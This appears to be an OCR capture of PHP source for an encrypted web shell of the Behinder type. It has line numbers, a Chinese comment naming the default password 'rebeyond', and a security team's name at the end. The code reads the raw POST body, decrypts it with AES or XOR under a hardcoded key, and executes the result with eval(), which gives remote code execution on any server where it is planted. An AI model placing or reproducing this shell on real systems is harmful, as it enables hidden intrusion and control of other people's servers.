 1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 $post=file_get_contents("php://input");
7 if(!extension_loaded('openssl'))
8 {
9 $t="base64_"."decode";
10 $post=$t($post."");
11
12 for($i=0;$i<strlen($post);$i++) {
13 $post[$i] = $post[$i]^$key[$i+1&15];
14 }
15 }
16 else
17 {
18 $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
26
哈拉少安全小队